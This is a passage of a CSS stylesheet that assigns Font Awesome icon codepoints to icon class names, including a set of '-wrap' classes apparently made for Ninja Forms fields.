  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
  
/* Classes for Ninja Forms fields */
.fa-glass-wrap:before {
  content: "\f000";
}
.fa-music-wrap:before {
  content: "\f001";
}
.fa-search-wrap:before {
  content: "\f002";
}
.fa-envelope-o-wrap:before {
  content: "\f003";
}
.fa-heart-wrap:before {
  content: "\f004";
}
.fa-star-wrap:before {
  content: "\f005";
}
.fa-star-o-wrap:before {
  content: "\f006";
}
.fa-user-wrap:before {
  content: "\f007";
}
.fa-film-wrap:before {
  content: "\f008";
}
.fa-th-large-wrap:before {
  content: "\f009";
}
.fa-th-wrap:before {
  content: "\f00a";
}
.fa-th-list-wrap:before {
  content: "\f00b";
}
.fa-check-wrap:before {
  content: "\f00c";
}
.fa-remove-wrap:before,
.fa-close-wrap:before,
.fa-times-wrap:before {
  content: "\f00d";
}
.fa-search-plus-wrap:before {
  content: "\f00e";
}
.fa-search-minus-wrap:before {
  content: "\f010";
}
.fa-power-off-wrap:before {
  content: "\f011";
}
.fa-signal-wrap:before {
  content: "\f012";
}
.fa-gear-wrap:before,
.fa-cog-wrap:before {
  content: "\f013";
}
.fa-trash-o-wrap:before {
  content: "\f014";
}
.fa-home-wrap:before {
  content: "\f015";
}
.fa-file-o-wrap:before {
  content: "\f016";
}
.fa-clock-o-wrap:before {
  content: "\f017";
}
.fa-road-wrap:before {
  content: "\f018";
}
.fa-download-wrap:before {
  content: "\f019";
}
.fa-arrow-circle-o-down-wrap:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up-wrap:before {
  content: "\f01b";
}
.fa-inbox-wrap:before {
  content: "\f01c";
}
.fa-play-circle-o-wrap:before {
  content: "\f01d";
}
.fa-rotate-right-wrap:before,
.fa-repeat-wrap:before {
  content: "\f01e";
}
.fa-refresh-wrap:before {
  content: "\f021";
}
.fa-list-alt-wrap:before {
  content: "\f022";
}
.fa-lock-wrap:before {
  content: "\f023";
}
.fa-flag-wrap:before {
  content: "\f024";
}
.fa-headphones-wrap:before {
  content: "\f025";
}
.fa-volume-off-wrap:before {
  content: "\f026";
}
.fa-volume-down-wrap:before {
  content: "\f027";
}
.fa-volume-up-wrap:before {
  content: "\f028";
}
.fa-qrcode-wrap:before {
  content: "\f029";
}
.fa-barcode-wrap:before {
  content: "\f02a";
}
.fa-tag-wrap:before {
  content: "\f02b";
}
.fa-tags-wrap:before {
  content: "\f02c";
}
.fa-book-wrap:before {
  content: "\f02d";
}
.fa-bookmark-wrap:before {
  content: "\f02e";
}
.fa-print-wrap:before {
  content: "\f02f";
}
.fa-camera-wrap:before {
  content: "\f030";
}
.fa-font-wrap:before {
  content: "\f031";
}
.fa-bold-wrap:before {
  content: "\f032";
}
.fa-italic-wrap:before {
  content: "\f033";
}
.fa-text-height-wrap:before {
  content: "\f034";
}
.fa-text-width-wrap:before {
  content: "\f035";
}
.fa-align-left-wrap:before {
  content: "\f036";
}
.fa-align-center-wrap:before {
  content: "\f037";
}
.fa-align-right-wrap:before {
  content: "\f038";
}
.fa-align-justify-wrap:before {
  content: "\f039";
}
.fa-list-wrap:before {
  content: "\f03a";
}
.fa-dedent-wrap:before,
.fa-outdent-wrap:before {
  content: "\f03b";
}
.fa-indent-wrap:before {
  content: "\f03c";
}
.fa-video-camera-wrap:before {
  content: "\f03d";
}
.fa-photo-wrap:before,
.fa-image-wrap:before,
.fa-picture-o-wrap:before {
  content: "\f03e";
}
.fa-pencil-wrap:before {
  content: "\f040";
}
.fa-map-marker-wrap:before {
  content: "\f041";
}
.fa-adjust-wrap:before {
  content: "\f042";
}
.fa-tint-wrap:before {
  content: "\f043";
}
.fa-edit-wrap:before,
.fa-pencil-square-o-wrap:before {
  content: "\f044";
}
.fa-share-square-o-wrap:before {
  content: "\f045";
}
.fa-check-square-o-wrap:before {
  content: "\f046";
}
.fa-arrows-wrap:before {
  content: "\f047";
}
.fa-step-backward-wrap:before {
  content: "\f048";
}
.fa-fast-backward-wrap:before {
  content: "\f049";
}
.fa-backward-wrap:before {
  content: "\f04a";
}
.fa-play-wrap:before {
  content: "\f04b";
}
.fa-pause-wrap:before {
  content: "\f04c";
}
.fa-stop-wrap:before {
  content: "\f04d";
}
.fa-forward-wrap:before {
  content: "\f04e";
}
.fa-fast-forward-wrap:before {
  content: "\f050";
}
.fa-step-forward-wrap:before {
  content: "\f051";
}
.fa-eject-wrap:before {
  content: "\f052";
}
.fa-chevron-left-wrap:before {
  content: "\f053";
}
.fa-chevron-right-wrap:before {
  content: "\f054";
}
.fa-plus-circle-wrap:before {
  content: "\f055";
}
.fa-minus-circle-wrap:before {
  content: "\f056";
}
.fa-times-circle-wrap:before {
  content: "\f057";
}
.fa-check-circle-wrap:before {
  content: "\f058";
}
.fa-question-circle-wrap:before {
  content: "\f059";
}
.fa-info-circle-wrap:before {
  content: "\f05a";
}
.fa-crosshairs-wrap:before {
  content: "\f05b";
}
.fa-times-circle-o-wrap:before {
  content: "\f05c";
}
.fa-check-circle-o-wrap:before {
  content: "\f05d";
}
.fa-ban-wrap:before {
  content: "\f05e";
}
.fa-arrow-left-wrap:before {
  content: "\f060";
}
.fa-arrow-right-wrap:before {
  content: "\f061";
}
.fa-arrow-up-wrap:before {
  content: "\f062";
}
.fa-arrow-down-wrap:before {
  content: "\f063";
}
.fa-mail-forward-wrap:before,
.fa-share-wrap:before {
  content: "\f064";
}
.fa-expand-wrap:before {
  content: "\f065";
}
.fa-compress-wrap:before {
  content: "\f066";
}
.fa-plus-wrap:before {
  content: "\f067";
}
.fa-minus-wrap:before {
  content: "\f068";
}
.fa-asterisk-wrap:before {
  content: "\f069";
}
.fa-exclamation-circle-wrap:before {
  content: "\f06a";
}
.fa-gift-wrap:before {
  content: "\f06b";
}
.fa-leaf-wrap:before {
  content: "\f06c";
}
.fa-fire-wrap:before {
  content: "\f06d";
}
.fa-eye-wrap:before {
  content: "\f06e";
}
.fa-eye-slash-wrap:before {
  content: "\f070";
}
.fa-warning-wrap:before,
.fa-exclamation-triangle-wrap:before {
  content: "\f071";
}
.fa-plane-wrap:before {
  content: "\f072";
}
.fa-calendar-wrap:before {
  content: "\f073";
}
.fa-random-wrap:before {
  content: "\f074";
}
.fa-comment-wrap:before {
  content: "\f075";
}
.fa-magnet-wrap:before {
  content: "\f076";
}
.fa-chevron-up-wrap:before {
  content: "\f077";
}
.fa-chevron-down-wrap:before {
  content: "\f078";
}
.fa-retweet-wrap:before {
  content: "\f079";
}
.fa-shopping-cart-wrap:before {
  content: "\f07a";
}
.fa-folder-wrap:before {
  content: "\f07b";
}
.fa-folder-open-wrap:before {
  content: "\f07c";
}
.fa-arrows-v-wrap:before {
  content: "\f07d";
}
.fa-arrows-h-wrap:before {
  content: "\f07e";
}
.fa-bar-chart-o-wrap:before,
.fa-bar-chart-wrap:before {
  content: "\f080";
}
.fa-twitter-square-wrap:before {
  content: "\f081";
}
.fa-facebook-square-wrap:before {
  content: "\f082";
}
.fa-camera-retro-wrap:before {
  content: "\f083";
}
.fa-key-wrap:before {
  content: "\f084";
}
.fa-gears-wrap:before,
.fa-cogs-wrap:before {
  content: "\f085";
}
.fa-comments-wrap:before {
  content: "\f086";
}
.fa-thumbs-o-up-wrap:before {
  content: "\f087";
}
.fa-thumbs-o-down-wrap:before {
  content: "\f088";
}
.fa-star-half-wrap:before {
  content: "\f089";
}
.fa-heart-o-wrap:before {
  content: "\f08a";
}
.fa-sign-out-wrap:before {
  content: "\f08b";
}
.fa-linkedin-square-wrap:before {
  content: "\f08c";
}
.fa-thumb-tack-wrap:before {
  content: "\f08d";
}
.fa-external-link-wrap:before {
  content: "\f08e";
}
.fa-sign-in-wrap:before {
  content: "\f090";
}
.fa-trophy-wrap:before {
  content: "\f091";
}
.fa-github-square-wrap:before {
  content: "\f092";
}
.fa-upload-wrap:before {
  content: "\f093";
}
.fa-lemon-o-wrap:before {
  content: "\f094";
}
.fa-phone-wrap:before {
  content: "\f095";
}
.fa-square-o-wrap:before {
  content: "\f096";
}
.fa-bookmark-o-wrap:before {
  content: "\f097";
}
.fa-phone-square-wrap:before {
  content: "\f098";
}
.fa-twitter-wrap:before {
  content: "\f099";
}
.fa-facebook-f-wrap:before,
.fa-facebook-wrap:before {
  content: "\f09a";
}
.fa-github-wrap:before {
  content: "\f09b";
}
.fa-unlock-wrap:before {
  content: "\f09c";
}
.fa-credit-card-wrap:before {
  content: "\f09d";
}
.fa-feed-wrap:before,
.fa-rss-wrap:before {
  content: "\f09e";
}
.fa-hdd-o-wrap:before {
  content: "\f0a0";
}
.fa-bullhorn-wrap:before {
  content: "\f0a1";
}
.fa-bell-wrap:before {
  content: "\f0f3";
}
.fa-certificate-wrap:before {
  content: "\f0a3";
}
.fa-hand-o-right-wrap:before {
  content: "\f0a4";
}
.fa-hand-o-left-wrap:before {
  content: "\f0a5";
}
.fa-hand-o-up-wrap:before {
